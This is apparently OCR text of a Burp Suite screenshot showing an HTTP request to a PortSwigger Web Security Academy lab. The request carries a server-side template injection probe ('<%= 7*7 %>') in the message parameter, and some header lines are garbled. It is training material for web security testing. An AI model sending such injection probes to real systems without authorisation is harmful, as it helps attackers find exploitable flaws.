 Request
Pretty Raw Hex Hackvertor
1 GET /?message=<%25%3d+7*7+%25> HTTP/2
2 Host: 0acd00c5032889e38031443300b50049.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozi s NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
<%= 7*7 %>
Press 'F2' for focus
5 Accept: text/htm html+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acd00c5032889e38031443300b50049.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16